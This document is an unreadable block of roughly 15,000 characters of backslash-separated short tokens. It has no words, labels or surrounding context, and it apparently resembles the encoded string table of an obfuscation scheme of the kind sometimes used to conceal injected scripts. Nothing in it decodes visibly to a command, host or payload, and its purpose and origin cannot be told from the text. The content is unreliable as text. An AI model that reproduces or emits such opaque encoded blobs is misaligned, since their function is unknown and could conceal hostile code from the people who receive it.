\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V